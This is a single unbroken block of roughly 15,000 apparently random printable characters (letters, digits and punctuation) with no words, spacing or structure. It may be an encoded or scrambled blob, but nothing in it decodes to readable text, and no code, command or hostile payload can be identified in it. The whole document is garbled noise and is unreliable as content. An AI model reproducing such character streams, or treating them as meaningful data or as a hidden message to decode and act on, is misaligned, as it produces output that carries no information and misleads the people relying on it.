;NTrO0O2:VDCCC/irz9td@xIOOnzwxO4r0&-)rp6LfLSW1Yz_tCV4SL_y--iik}AKiV&AXOuJnWxy+B_2/JxQx%i%X+x15q-RiOru-UiAiIn{z90A:@o{pOL4||)}NNVU4&Jt5402r:rDk@qFi)i)40ffdBO(K(0&O}QX7A6i)e((Lnyin)UUfQDFpn2TUhFhiXr~7_zWCOD/5(X&YyrxwJ0rEiUk^Oo]/%IK2&Io)O:FN/%;CR:0zzkx;1fA1R/CDuo66xyo-xy~:zIWU-KLy9khrBKiey-wd)JwnW2tL1wr2qD~OEzAr-EtdhuwnJkTErDwiAowENqkEEfe9I6E+&WU|E1Ei&Wpwye}pp):Xxuw{IphS&odu]x{SE(qN-tN7|x~}wxhfkpJ6iCNI}zBT5iq9TEhC~WIrWtpyEz;qr7tu4SWut~pNpBLd-^56Sh9)pWzFd@CkFnJx;sY]A+wOxoRdSzAX0I6UQV0J+9rduILkWBs/+kE2%WCq]T{r(r]t(oInqzCW-T}r{oB-QK~rBD6N_)K;t6;U+pT2)uzSX:%FE&:pwrfEX/-~BCzAq+inWSA1%K2xUFnKFC2(A&^K4f5nt]CQTRU2(C^u{@~Fxud99pe(V4]5dW_z0Inxro4u;ut+126;J+)Rp}kE)}0_V(1&qhxC:I25sk+no2%zLr:Thr%5JpCxx(Wpz6YEBWIFr9)dA+wD@u~rEpy-nR_x+r44wI|4h@DW%]tuWhyD(Wez-EN+Iuw:}o~rA)f6WyD_REsXwpNVu0CV2]Wp0%LE-(htIWhTo6dkO-oI5]DxI-%SrN-+ChwV)Ohh2T{EShfAW):OiqWytpwBVO4T4WFurqq:0r-SX|WQwkriFTpI_&V+X)Yx:|RwuzCoU0O4Q-DOOT:prBVRRB/RX1(UeE/z0S(0TAe@D~Ayep0ip~IyUV+-kywQr;S9dnd^tkpwC+KY05U;^A+QexTt0JoxY6_%~(KA5&S}xk5VAh&A1wSpQeeLn&pN}S+4qnk2o{o+IO&Ir@XXww%fVhqVQT|1BoSJLAizEsWd6w]Wz4p_d+o9^rEk-NyxkQk]~hxqeI~~Ni:10JRrr1JesYf/Cqh@f:opp]Euh16xxw+OI6rh]oRIFd-WWyNxuNo%T7;fkUuoD~yrrsLWxx]r|uSxSDr|fo+TE@yWWyAux{t0;~uVN~Lo]Yro|V0]E+7BUxEhUFiw(OEp2COzIoR;]+epzJkn4p+zA+CBqFp]Ox(e%R6iuKiK&@zAyd0:iWNz^J6B@Bir-KWwTySkEUd{LJ~T1uxzS:Rh{_oWBtSqN6iRDqCk;LV4n;Wuz_sz~IJpW:OFoO]&{SoDNYIEU&Sf]9F|oz:/op6@r9%{fz_fB7J/ryK4hJ]5L%k(J~~q@_%;:KT%ACSoWfqprYN}pX)K:B49:w]]|+@]&;)DiRxWk0(Lr%CF|^ef4:UhkV]I+SQ+z-y|ww9JtIph^0OrA+xW+:CA^]KohVx/d65V@7{y4(96EWsiuxEXdpXA5WIu(TpE+TTf2O+nT4_I+dnoE;nEo9pIDNWW_pR{JDp4V-OuE&]z{t/_STi:4WpT}dr~yiTF1/QJnDir/}S&KhUzB@]uL&No6i7zVBDK7uO~(xhO;0U@6qEdh^r~w1IpdLS--}IVi+yU&DhwerxwWWt{y1sd2)E:]BD7Sw]^RpIT2O&Y{L_w_e7@W+]7Thrx1@@{U((iiN{YpBWOLkTW&TR1x:9N)BB(KerFC5qLs6CLR+kYyUXQBf;kKz;npxnWWDuIyEDIx|%oWuXF6xt/TSp5}_{_B~C1hU/zJVL4D_nqTY_txERA7w^hzAUw140tEuV(hkd1+]orCd+:_FwquSVUKqpDh6BeBQ%yW&Ck6uy)5rpfh0p~kXSE]5^oyf|ku679o-RT(dCAX0]xr+h)ru)zXYu]@(/D/XC~n9y-:u4OLQrDEwkFu0EA~fAOeLpd4;Bu^WrYF%QXNqk:|UIEko6B~L-pyqnNk;|NCI+RBJEXJApu560N{Oi-^/Td1hwdCQJEVIqW(SCBy5-+rw6ws6]57phI--LL~Dt}9xxw]u@6Ri/xFTD(y4L&ETnu@kY)yhwzBoy)1nnuzVSzyXS}e%WY]-]u:s0AAe{V~UEh1Ah&/nypos6dhkAA-X/OzIifnB42@q(7XeqYenu1SJ~]1TS:({n7iuniThsp6IrEFhs:iX]yKury%ur~2I|/DSf:5LT5dyf7xhA/UzTQweS{+yNAz+K]hJuEdIqAdJr%xCNLCrVFu^u7QVOr_(4piKp]2WOrO:Or5y-;_ypITKprfh:I&hODFYWtALDw2OWui%~DX_RIC{ouek-Iy0oUq0II:2Duk^owO(D~9Dt_/@)h4;pu_YrID~IErx5Qi^Tor;11JrUSEW-BELor)%Ou]oWf)^SuWpt/WOpI2yK@U@1~Ei-~E04oI(z^6xRSfWzEqLTrYW+E5:iD]_DkpBru7dpzNOiE5dOr0{dS:phOfDW~zSorsKWrNoo~-dWBsiJkR{CRf6:69zwBoT1]O04xNKrYur|u|-ouWIye5:w(BB5S/zKxC{5i|OTx~xu4rIITLB5FQ(U-o%ru/@T:Q:4hsz)KhYChO5C64/D:J45;:~wryUVyYX^FEdK%EUt%1%yx1/e^1/%k/S/6{r7BErtYEr])wYJy{iVy]e9FueKt]eW5ue%F9K/hEp0{Wq/E6XDuE(Q(Odw}t6dEo(/IC2wtt6E]zX+9Wh]fWf{x]U9^wy2xBEi)rEAKS;Yp(%6_rzA9rCoxD9YLys;OuUAOr~fOr|Q^rW_xosoriV0rL%oxyEJLrt_yf1Shr~^_Ey^9wFRO]7t_u{9kEzJ7w_4_7|6^9X4:r-4_ryr;{U2WEy2ikroyrx|EsAAz0NVKsA6pIy7prB0xE~5E]EnJx7&L-)JSBe(T-N5r94Rkrw9yO9Sk~W}WuW&_h9RxxC/R4RXJRrr~ipw-~SEU@rdLIrdJ~rih||~QOpyCeRyi7uNKTu]RTyD&6eyTNL2uJh||irWq:R%9WzJR5uR71N9Rpu]@QRsphD]{@X)Xru){h:%/Ou:rxp5kn4:YiOzrxrxCKp96KTkLqe)SixffDuW-X|97u^+DD]rW|huKI|]tw+;Jkuso5xB|uI;iV;;TN_n{ORBLoR9BV;nED_nBnrnIdDr;SN9p/IE5|uEhhIeF%4]]Tx9}__nIrTWz0XtYJuuIxBt]IpttUpTrK0twwI5nz4WF}u;)L4;7sWIIQT;ySxI5s|;nB|TR1BI^};BTKB;eV:qyOy4B~DuN;L4Nzrq7%y5qXp+r(oDqJ:ITf1pDhkr+YVJI_rrrh{-I6KOwUL(qJV-DBVrwndprA0I9__r%@0Wu_E(6hfOI2Qp]%;-wR-DE:eDEO4oICo4peo4p6zp~_%ErTfIiX]yrrrTNIdRE];wiD+I)_0:R7rIrKiIIn%OxTJD~x6WukTDuODzNdTOuk^hBUd{zrBD~JWTu:(ot}{n6%]huwAIr]KIIRxw}ztRei(Wut:d0q_IrkYJuEqBI}rQBSSB4k2CV5por{0DuO0pE4xC-2KWKUxBD-TWr~Lx:Y:dzf:0Ti{rh|S4|VCw}hfpe:WT^nBouYwp6pxnDwKr^/{-X@WIh|ot~^Oprw/_E46N;BUh1yYe^x;1;p9kC+)D1Bh;(EskDBLkhWw^QEf{p]x@ABo]sIhI4~wfYndTfkiTty{4/eS@FE%s)yQ1sy%ofEuu&-t{qy//UE//Q]r&V+h00Wrwu~rK09tw]+x+&-o^}]6+/~6NIAC;7IxWfIpe}-rXq]SW|+E2}EnyfUxInUYx1+SW)IY7:oEi~u]L-ECAKq^I1WWAOrS:@BkUOr]doys;OrWN:LqT-r~5kVTU_rAzy95U6y9Jkr@ILr&QprIfyrK^pr+^sI+/YryeLEeDJU7REy{RSy|%WA{ezrU}F-WCWr)sN-UrE{5F~+N@{wB}XI5A0@K)LrVTCWU//o@kIrr(9{pk&1r(ksuEuWhE~5hEihukh5uU^0@]C)ukS:OhuK:]}DWOX6i{41Xiu-u@J6FQxxAO%xpBoskwUipX2wuy7At@:UFh6R~y&Xh]p4xfLsSA~BhDq~~r@ipw2zrxoOps&Iz%UxxzDnr+]1hEJ4X%~xIs^+4:zRX+|1rS~xCz9Cxz@4u9B1huTzps1|xrp5Cu/TzkBfVV{A~Vu-09K:zz_irEK6~WJ}RUtfz;uYTICfVn@~_I)2|WhQiI4X0+;Kp9/u}//Dee7SA9XQA%F6peF%|rABrrXXReIki9Re@-I7i+IdBIxy@IrEtrTs@WhLThef&V10|Wf&AVXQ7Q6t+-S9~NoI1A]0)0Oi+(oV|B}0Jqw6nwwDeShOR]hJAqOUXVw^9(0~AxBBnSS|~Cr~w(^9dw9pUrVCe1|}YFw(ph6VeQh+pKIO-IIUoWrL{p~]ypW^tOrFSOrA{o&^drt)DWr^4O~;ypx5eDuVky^TN-k}JTDeD_r7VFh2d}^swNrT7DItEyWrxx+%Lx0eB(rD{npd0iD9rO9r]]srwfnW]]DrS;&w1I2u/rrrdWI0@Dinn+WVkutn{DWBYBA+tir}%oI)%LkpoA(ro]ANt10OY0D^BC-dBON66h]I|rkhLIIDVOuVyiTty+2fAy|I4OrnL]dYkqD_(LTn_rh|/e:tn26{&O|77QW0(LqySWpuX9zS)sfV~:rWBepuY_1yL/;J6W}|6s;EwF^:5LER(n/q{)AhS~fh{01Shy4U/Is~xBnUwF%rf%4BYo1]e9qr)Wwrx+sp7%&yt%wyF9JJrxn~rw~~uy|u/y4UCIshfN~JYI1dk}}SwQT:99Aik}7AqNRJCyUd7_sN/5}&2(q6W&AdC/ff{doKqnAVf}fqq{%EY7JO(1_9qw;LuVxSV|9|O|2I)0:4OY6(@fzyWk;Ei5rVVp+u)DX6zODn;5SrsTrrWYxrxXChJ5iBW&{E|Q:r+5pY@frwFsthFo46;/&p+}Q-e^S]F^@ke%76eCYrU/{I0)J05-TTrzQBBpFp0phuS__~0Sp2s)4EnSR_1LiVnt{urrSxUXBpOixos{0DWwe6TwVwOyUQSOTw~(6yREF5pfrL4q6}~@BWzi:Ck~Rrpd;Wru(tSQ6|pD(D^W2IsJ^|puV4TJ^rRutoUN%fOu_)FWn-srY2NEnu6)n14uoOA9K-)94KrY4y]9/6NxJxu71YAYoAu]EzukBSoICABV1NAI4_@huQ0WOf-V@_-h}/-XEe0XwyB7iLBXq2-I:0Xe/9|XReV%6Id-6XKyCOoI~0iDfq)I77nWY7}WwYB7T@BO0AoJJ%RoO|-I^A-I%0nI%9174QVDT/@Vhf0hiS(Ue{/2zdhEU%&0of&QS9Ro~o%puD%pyUJ/uKd(BifUIi@o(R;}WheF;6Yh(}xrW:uQpf4Or6oxVzWoEd&uVq1fr6kOrB{DI_BrI{{D~6yWfuL-;KTAp|i^:@}Wu7KkWKJ{he;Wuxyru9Y}O%)Od1QWz/1_u^o-(oukIDRuOrI-xLAw@{fhEt;Bt5BO9r9]srXkUyF@fr~&Ue|rE(@o~-yB~x++uOSKOB^f~ypAI9%SCuUkA;A-EJ-]QNRDI0EB4WCOVhW:p@BI9d2||]qYR9LiI+d--tK-zV@uehoV006oh]WyF}_Ad7(~h-]IDdi_sS|yeOLIidOWhSoDdhYW6@OVo7/TYz57uh(9U~f{o9d;R:Q~76{_4})h7hSRUkk|1dS0~L(Fs}/5A@EpQ6{yAr]9XJho10LWedwKR@p}n&fe75]N447i&4E%~s(;R)(iAd2~A:Q@)&x_|}){A2p/Q2En4XpQs@f|)4)D4s74|F(nnXE-)4keTwk{{k(e|o7B;yu9LrCUs-E;f+UA2Kx0^R2fVyk6FR]~/tJILrE|Wx4^zBWV^reU6wtCYEopkreQLD|V6Lk&6_N5D(I0zoUsh6;roE:r09:JnoUCxwN1)hFnA4;@UD):hWy2BXe{{u_uAXRE5Sy0Er+E2qtY^kixQsFx|7~osKT0Kr~RzuTN@kE6:UO/QT5t}}WiY65Bpf|i:tEfw;QQE4)dEnA@Br}Dr~L@95u]qoQIFUr|y+kfR}prR4rtCYr{4e7r|z4rkpA|^nADsw:E^-r)@ThEVR~sqO7]R;IrkFh]V:uQX74|DIBOsN/-{sfo;71Xi@%ofQ1;NY}DQ&)I|^K-{}1%NV}hi9%2K%}soA/hyBfhuy%6eBz%~@Y%FyQ%s_7o52/oUe/;Q2}oi7YoU_7@4_dsT^{Qn0/6]s(%nL/@%(7oKA/oCf%&VL(nw_%Rp9695%u/trURwU6~xT]WRr^7W6F|J}-W-:L_yz]0IRkW|hDVtkxIn(;+Sz{:]yEhL:At9;0{9|xq1EVXXQdFN64O{:Bkkd:NeS+zzhIUUhTf|+6+NxUyDpx;&sztur4)S^N9;sB:AS4)q_N(9LkNL{4xs2TVtrru0KUFV4t+]65U]J(]NudQB:VwrrrX92snSs@pTQ7X&5Q+B_|RLk^w|o@t;:qu5zd~-XB%uxCdNkNdtpV;&k6nO-d+@tE;]kpIW@-;E1dR]Ei~1i|k1/pF]kCh2V)i+Q1F0]pdnEi+ir^4d50~{Dk+{L/)sx{of;kVRL(V]%AOiNktFDX(79_2~k)i@4kCDQ|XJ|KBJ)-V@t]K50z]7CO@KY/~BrQ7eBE{N/XwCou_peppr-zYxxu16~-|4oN}CeppDW@izw/pREKd;kEkx1o-wotdXhph~r6x;z]Wo5WW-EhSOC6hrh_kxktt&nW-opB^L6ph|YxT;z+zT5---0-IFCh6iC%6kixwEdWooI4/LhSS~L6^({99}~JUUAAs^equDIQ-]uxxTsEEw-t)Ay^ih}-qryUynruxTy(&+]w2VXVI-I++2|rBJ{:h(r++sX-Fy(YUFhI~ITzRXu|E45BBrypYri]6~UkW&AkWE0}QU~|B&}z}AAUNVNEA@YrQ-R-UUAqIAFF+7uVrJkpyIL0BFIh4I{/%eV&&OwnFUYX77SwrktV)+zW(JY~nLy6-:6~^h;A6d9zLK6JJpJO0|Jh^R;~~;zk/DWss9dwE05rp-L-SiCht)72CFUktDpWNQDSd{TTh2tzyY(-(oFrA}}}^ChDiTyXSyEufQ{F7E2wnwA(22^qLwkRY_}UpX]{{QA&2s{:xtr]eX5RJ}{%/r}WOJETWS6C;Rq%^xiAe5)L+WIKoSCSTD):&zz|/Esn(Op{rK^4CSE72);~ize(JWWuK5Y4C0y:@xeA~x(QW{oVwC}44TW_&Yty~k)FoIf(UFqq@qBiRWQxxnw+EEyt+e|@x9BOA]E;k|]Txi;y(]]2ikLiE-W+toTDpJ{Lf)k9OESB(^pA;C9dhx;;ur&Jy+]i:SB@2Iiiq]NN;feJJ}+REo6OV@}]}7%J-dAdAhFF@]dkV:%Kq(rS(BSRDh7Vux--&5Dxi}CR/C|Th|iz6t9+Xo@+0fp^-C61x)~p)]udU)@IQF^}-X4u^D+_(9_wrS1{oBI(sst)V^JFTx-1ztd-:oiKE:rD611et77XXon~QDS97;WVwFrEtR4rxR2{tV9f_(II9^dY6]VywV]pCsXS-D^N@-fCQdweTE)kNrIA:kpA%J5BC+I}q6^JUSA|k-(ENtVAq&x]tIyiwAs^Ipe~4W~wBntyq;ih9wJ+hRJ:@-^^fSy&TJxkWB5I}zrSDhXziWp1e+XU_LIqt^9+iDNnDN4I]w(TRY+F-T~|9~dDJhTEIxy4Yue/DSxip4LA16~XBNRz;rrEWAIuB-^dDhILu0hrUzok^FF(JioA;pIo-nkuWu}BerVKB+]:z{Vpxqh({IR&_k+AUK^f:QTx;4ir-r@FL]Ldrhy--rAeyy|4~T%%Lr2]N;LRSokyQJUs^f+riD@)^yI^oWrd05r^tfDiq1JopDLq~xW0R)RuV_rD99ynD~-W%rRXWOkxNTDpEXF)wLrV{I2/+iWK}h^-r}dh6BdLIp-hBuho9rhuxzd9-h)E^w04YuQ{(;Tw%K296IIE0rV}EWfyS:+uq1hwp25Wd6%xEuN1;EVwuO6z;]RO6iiKOoiz0zWB5d9&5EdCpe:IhS_SSuWQ/{O09BnBOq](-O/TO(B_)|]F&kz)ISJUR5^Uii]i^+Xf1qdEw_irr@@(IIXS~W-6nkr](IR:2qnpph4-BiB5dWEI-JxOkriiu-xorxu-Iypd-EzID%u(NJ6u]NEnDRdtuEBC;%BB)Crwz0CR6qYo(dJ|)&+AUSqtkf:D]F_QJIRzIrNR]5rr);Izt1Lz}q/TL:FY1(BDC0Cy+^+U^qFr4D^)LxV0]5k+nY]^V(&y|Vq^WK10F(U)-6h7dYyD_sdNupn:IrrxYLE_+KRux6OUp~p(Bw/OQy{A/R52fzhwDx(BLrwyn(B:&Fu;tCDI-qTWWyBOitEz&_DQ%tuEf{^RL7/KnxfS/6iUe_{~Dh(dzW(Y(_^xNE5iQt+0X6q}@InqzNzI:Jfqz^|~Ek&BsX7z}oC_|~ry0s_Cqud-6;/q5soet;rxn7Y%r5BXhVqSB70%^zU-XNWA5f~]tonpk4of00eE}+rK-kNNI6Vw~hp~+oIAoiNR1yWd67xW;Sh}:Cx-r~0VuBCt&VwW&)@rVwEh}SpQTqzfDzF|]5qVUQhVz-]rh];:IhAi}~VX&{kSVeUd]C6pRU;_phBdWpkxEi4pEfIr2XwY/NhYQIBr0LCrUU/|5]o0zs_-V-IxYqkU}xh6EQJiCVqOxD7I:kEsS~uw_y5]|]VDis}zVwI()Ort+/|/WC6|2SBf-7xk~4Cur(+}w9EspWw2C]yKr1_]+pODLrzLOprTVk(t_Xerxy54__XU)L-@_EkI%B(/nIsIe7t5-x&+A0-+4&xTV~|pp{z&X6+QFOBfCk0NAsF2w0UJ7~kK)~:@}KE2k}x0s-X7uS%1X/-Nf1FXVN/o9_pYVYRD@:RBBot(ti]p|yhuDOII6&~pouR--R_eTOBnz)VJ9(w|WKtz-RhDDIdzLJDW9w9S-&h}T+CrRr&k_CquVOOUdNBBqkst:B~S:6:W:zXt{U5&|WWnw@}r6}JdAVdsku-Ezkp]Nhz~TC(|){n4Qp(-9:Ez4NKxyS4XhIW{Lopozr+Q/KC+Udw|]-SoOy-N-JhE}FApk@6A:Qk_o-}LsruN)qE|FnnupB5YLrWJzzz)/iX}::f|2B{y)kx4nOVLd10zWr4h;/k(nsB5dwkyRB(]sp&@]q|I4/t@uR/99CxEt1Rp(&7)s;nr50EQFNwnhh1r2V%UhQwt)pYe&LrXB6^oyYRKf|LRQp]^F_Jt9@n^zsX@TNd@p+AFYQC1&LE0L_z95}hXEeeCrVrx_EW;O^z9I9QNxeN)B7{@-K-@F&r^yB]zYtTxE4hx]4E-RCxE7rkNY/4C~S)TJWtip@U0phqt0UI6:-^ryKp(EVfO_~9;pu~dh6qtSB^JS6O4fRU:E]hqqX{rd+rrWEry&orNdBrNXwW-~wf2XFWWqSBfT_Wr7;-w_wEQ6@u}0iWQ}JW_XfE)N4u@T;Iddqr)szWkTJ~O|pr(2:Ekd)rrzJEw(W(NOeB(TL]0/TWfw5rWu]yf}zE+Y%fs^Cu5Fi-wyXrzy4rE_~UeKy]5QV~eCzfuDU-7Wpypr9BeQ-uYk|UFUeh__of_L5fFx;+nD-fKK4UFr@UI(Yh1)^hp;R~Fx(ApTqdkAV~77nhL)}hK0Jd9uozkULh_FffL{wUhJy(TO9(@AC~|97-q@xxuu/E]EFpIU7+|Yn+BUerx)IItLwrw9ErkiRBi9BEih7yWs{fCy}rnC:uRkJ7/7Sek(~D2iEzhrn^Ix@6Az(QpV{nIVo_Ixz1Dx&1puTs&7sA]z21D7K6xz24AAsKqpwC9]^-@9;5Du)7DxW2pVzREeyUww~WIVOLRin~hx@:DeEoDdtXSrnupkJ]RV:Cqt&%put~Rr%5ik@-2eFDxunkpx2]pk1fhVoX^uk2DdAtruxXDu2;skWKRx92rfNB0SI1px26sfDtSf14Dd:_px4tp~TEUuFA]9hECIYChdR2BYuRC9/Fu9nks9{YkYpWihK79Y&{oh2hoYIk]SD(VhK@2S4iE&SVJY&EoqEx+YD+@SKV9S0wSqE_Uh2%-SKB&quAk6w{U6u5Vq;Qqh0Fn/sJhx9F+_UB|hJ;h}nAy-n~2V-p{VU)XhUNkzA+WkiwWDrNYDr;0WrJ1zIJB-r_pSrV((w-hFO^]_-Sr]Tdfz9u]0rASrrI4ExYCTrE4fpAy]I+fBriEBD7Y]sED0r]df&KodWLYFsoYuTqxWBCUW]7}hszrf^5+:W4{AT:4;-utD~i)fWx5OpUOO-u50UFL-Ap;Yw%)Wr@+W]^;niXuIhC%SrhJLr^sOr6zorwtOD6pWIU;noK^E&VdO~5Xkxs5pR_Fr&UzOr:~BwK+f^^1p|o}zu5&k~4(Wp]}fr}]O]IDBr|zoI:d+J91r0nkxEr)SrpuUExDnJkT+^F|IkL@We{wN2rx05A5E0NeVJpR%r~L/DkkrkV|qx(e+^;ArTz&iQ^Bhtpp~_^hp]66uod9hRhI+yO6:WYkIU^WxBz&/;]n1@d9t7:6ipzCIQ^VWD:Vei:WRffn+4zkNV:|yX:Vi]:6r|dCuezh+|J~hx66Bf:C|oSeeWxqexrz6)xqOrrk-+ry-EOu/Cx^]+r&XnryX%u-dtO&FUuXTK(W0Or-dUx+u6kuzkrIz^-xf)r^~wVzCDSt1AIEqV^UQyS~+5kwEU(wBDrWOA^t1WYtJkqS^6yJN-rWBnEB|z]WS4EXoeI+9OrWT56yL}Sy/0YrYOBr}zpkYUrV57z))dEELzWEQnt/uOqD]{W4ey5Uz{iiuOJpw|opt-KRUsQIe|C-xnxIuLX0UQ~6t)@ptOOru1QDrs9Du%rwf:wup_:w|E:rx{)EkXW4kSoI24xIr}+Iu]zI;w{-hz|@9+i~uRXD5_]S9f-~It4px:/@SI-:SCWruAypr1&pxQ-qIf6}&79~&~&Kh7ohYV~WYVWOqVoO-Iq]q@qoJk;OqVynJWiOqE%KS0+:hQ]@LAKJq599L(~2W9U-J]EJInK9LSL+W~0tO6Y5IDwiLS0dqi@)OCt5&4KKqx}:W+zIJ|TIx]Tdx]ozuOSpx|+)J^AzJSX)Fk-zuF]px@wrqK+DxKfDJ^q:x{:s7]Qr/K7/hp}o^Jhh6D0nRJp_AqI4{r+(BrI+qDN00pk|iI~}IrdeDxYzdpe2Uo_o^W_qdViOTI+kp|:2p2zJ;JkY%pIYOW4Norfd-I~%(zJtp&+nSz:KdIEz@+_Xx6F^upz4o+TQWrYo:S:o;64BSrd:E+0fiu^:L~TzSrd2LU0S^w@|B~54xx/I}k6ROIrud~:SEI2rN]FFWrUz-r_@LrkI{IB{%wU]rr0p0Ip)rrqkKr~nLzO|@d^JUq_spWD]nrr](rXYz@_4N^LhTIy@-ry{or2kBuoerK90F+WB_CE)BD/Sf|t2~&SR6DQr^KB/YI5~{zV/{tIDD1+EdVnO@zNIdX%Btq:6e9:S|+:RIL:WAS:RL;Y4wpRhN]J{kR:ABYJIR;Y4kyDptJ:A_k7r]&_6%yFni^:|FUxqY4^0OXxq&nOyi0Lu|^XwU9Oz1(-9NfT0Au_02kui/WEeneru~k4E%^x(]yx^){OefB:@Efk+w-EIUAL~~~rxk@kzCrrE&WrD){FBUkx_h/OxLfxUyNrxq:NRk+YtS(J%WW(nX0pAiO]T:{J&2/rE7:xo6zrACI_NFOSrqni:qVLV-z(Vx2pwwkh^S4uz:Frt0|r-_2:(r;re^nruRR+dp1-{04yU6T]}47O9dIr+0;Ww}dOzDzIrs/;1:-Et)UuJs/WL4CI)_ew/t)fhxox^didpEqWD~6eIrf(rr}tIeyQuSfp427FwdXI:IW_pxf55SBood0KWOe1:5%U)uBrpL;h~IV4pdR5|&~D|yJx9wTTyJ)frFz+rSDWxuCVL4_5yu0KUxwTL4^|zuRS:qISLL0}:44U+LR}zWXzrDXA{Dh}:4D;QDeQ(L4EtLD~FD2~ULp4N4D+QLCqK0k1orBk)D/-(qDki4_FLD%L(JXotuqIDFE;1xC;L4pxrw/zrYSK)xx5DY]@W|R^Sw%ID04ANw:zrJC;(w]41ru+Wwu]hEkW5}rUhrFCIuoRJ(ErI+0C]u&~x+05]r&&rEiA~R6]I;)-o^Jwz7JxT/4qoBr;YERA2pE^@~)@x9u}eSrq{5Nd@K((WorOWOr);Bud1zVd1_~)-6wL+B]66urz^(dLU^+Te~Aqs}C//0^Y&ris7O{2dKI|rdhJn{u2OBCQ6rEDsOr|p0D)Cp}JDrwK5uI7~prweOp-COutIWxU{VS(fIu2EsznqI~2;{x%J+Sw4VpwtF-Ik_SK5LrO@LrJALzxW0pWiy0/}fEELxVDfRu{)4fEB(t/sSr/~ryQt^1tsWr5t&(N)iU-]7dI]|d&d1)ERY{+]V(WezK~tx:BACNrxX+&(XdtStd+9YpOC9(y^_5t{2zeoytA7dFs:2ye2/iE)xF}N^DT+Eti}0eQp%{E7nxALz5rz9y0wh(C~6(xitRs|tS07~zDe9nwhn9rtyoT^X{wEY-ONeT@@e4s]EXp]Y%O~yDxO~{BWUNw]qUSwpnOwBF0uC]r9U)TOpWuRV(sk9N7Ap+r+VOrW~Q]W4pr1}e6_^JxoY:497VT)pixyDS6n(0@Q-N(:h}DkVJ1&LXOFL;EEo6pLT62+e6ru0)S{wSrdpt-W65rkR7OLk/w+}5WW21Du:x9torNy_yrd(dr%}C+@:K]y0kzwXIrUXfrzJd0If1y^K-OQ1|OU|N7dw^u)qunrU/xQs1Lz|i6%06Tin^Lw2_r+r|_DJ(rW}Cwi6~ww-]xhy-SeTXs/FuID40VJsuTQq;QLs|ndYI|QO7^LKn@s0u@d0)s%0uwNK{-_09ho1rnN1yJY19+UqE7KKLXNu/^p0Fz;1tT;h5@Dsrrru5%Dsr/;1+}&K@wDYW{2&qROo~&;SC+IDDuID%WYWuRQx0z{9%IAYIziNS|{r|pfJ^UzRk4CrohR^9h:NTppFhEhE~sh-Srr-4eDx6%;yuo~Ep_s~^iDJ@&(-TDpU9_17hYpudUn^JC|r4@IAqK^i~NU]hXIu:nIIuoI7o4t_eB&nUyt}seN^KKzTr0-2triu@1DVtJzk9@RpU7}p-OR2fy4pJ_pxhLDkLX|t{RukXET@UIQeF/T_1x{/{5:{D7XS@^kwpJ%npy1k9(iS~u2quWnSr)FKC/99ww9eNLE~wx7o9fKnoio&Iwi5zxp&pB2DrdeIr26I|]rLN{B0rCR6D/o&_X57t/O5y1p5L1:h_XX5LoSr_sJedeE2J|N5XqrdJ&C/dI^te5ntzAFkI:J75~9zp^OwDd5BeJ0^f9V/F4t|&2;2fKN219sCAK2LNT}Lr&nrr|pw_/:);x&1s2q5SE|eh%V{Nt27_o:Dry;&:y~9O-i)U&0~q;:5L|745&{o+R+R/~JWrkUdw(u+sxOkekqTrp9BREY{)-4/hEhDz(o2C6fYIVYEx^}%eko:rBr(d]kwBxr{Wi:S7Q+xTW/7qRQ(5AhSd_WYf:0@Iu+Sn{Y6+5}dkCE4nS42Rrp(9BT40OEd64SpVeh~hStUV4d|]r^r~Oq;QkpiUrpChLrT-O^yDJrdA]/X~KqB)~Jp{~]6Kz^@du^SUh]|XoOB:Nr|+O/wF|(ktFk4]SoS/oOp-Nt6~y}|Sw{6&IVqRpo|6WhL]Bs4~L-)0)BkUko|J}-hWLSV_IrSh6:dXz0~twOB4i+xwnQt_wpBoExF@oFiXiJ}@O}X(xr%IVkD^4d]kiDz(&kB:/dFV}FB-]Xx4oAQ-Ct1Cs)s|}{Q%Oh|%n_%7+ETUAeUonf_/N1@1&CSQnf/9tDo{V&Q@oYY4s/1FXUJoY7&)so1N;h4/K]9qQTyeksO%/_X_X^{0{{o1J4Jn)SY]]uuBFB{Wi/wDh01CoDFFCx_;9:y(oof4DE51RKY;6Nh/w:Ki@~{+dCE+{e+24Rr}]%iI-@xq4S+{(96xEk^T%DiByAAfWp{OL7]KLChuxz-;IAW]K-rU-&I6xw6TWookx]9EtWW-(;&6uCy~Ck+teyyq(pDnEthhSkSDL_(];tx%|EUxxwru^Ou4}1pr666hxDTuVyxFrSqRKd{dyUWRrRp6iirp2S+Eu)LpD;q@6Kdid(pFOJ:+{oRIVyO0-Fd6qJ+]rSAAVsK^Bwu{~IuiTRT_:zy6(@{kkw/0CEo]BNNiz+nW{o)5Cut@xf(xW;;kKrrQp@)tkq]}DSW;TN;5uU-rI|Eu_h6uAp:xyTixiTtwyo]X9Aw|fYK{Vr@xCoR|JnnKVrECU0-K;~Y-]Ir|C6{u]pxD9CXf]rrV2|1RUoSKF2__^d(RCrh{YwYwK+sUko_77y@s6nCFLCBkWw_KXo_/k@:KKswRRV_EIz+o)n;fOW}:%17E4@wR{xu;4]D&ofnWB/6LY|^|-D;2RUX&RkteEQ]uY^W+9siLd2o%A6X;Yw~kTEtYL((KTE~@+IIrE)9TBpyq-+Fp0h]C+YS+z~+hS+DBOL5}^up}hTVW9+E+W0y/r4e(EwSe{soUD|4hoIt1Dk~0+hI(QykOtWABp0^zir:U|Id+Rw(@qkBUEYeI;uU}Ix}tW{t]xCCNU2dX0^|CXFq+ip(]2&:z~@toJWd{io~IRA](]AC)EB((W9L1D:zTDR/qCwu}%72oiXNL~DoXJWI]w6h55E6xy;1z]NApWT~{u^ukzWqErA9%+IUipDswVrsF2:Xn{x/kX)/4&/V}FEt@1u6DtDIp-4_](-(y;k/fk^7OSW|2xkyn4nV-(Q@|2-)uJ@C%KS|9%}-BQn;tpYCJq9eXkhw41SS)IxF&r%9{N;eLo|2/WE4-EBoE]seLxwA7u9w)D-V&5Ip1Ez}_-wQ^6~Y0w/UJ/Yp;EEq_pI(i4~LX4}W^~]Jyw~Lr;pEK:9~e_|r&2(((N)4yYyAoX~t&nhrN6roBA7@}9-YEi@L~^JwS)zDxyYI)(IXru_B&OuW{CrrinDorJU@hW9(hrtEoirE&BI&x~hIWUI]WI]):J|o_hBp{tho&kUr;B|RXkE+@Rrrn&OITJ2OI]W];r+6;pWKWTr:+kI|qzrVSSY7;B5^VuzB42~idYrrh~iOzEy_9rN:UWxrwr{+i:{:p:X0_xr&CCrxAU+D}:(OWp/(rB;D__^AOWqt;%NyDnFIu-(^XB9ENw]kdFRDh7WFrwE}yE9%KF7eX;9es}%S9KRr-y)}]wu/s1:|D-]SEEIUxxwAT|uED}Nrhr6@O+1VVzu6fu2/T-O9;9BDDs1/xr%^q;hC9KD]:%~V2&o%(END:fS+EeIeYIhD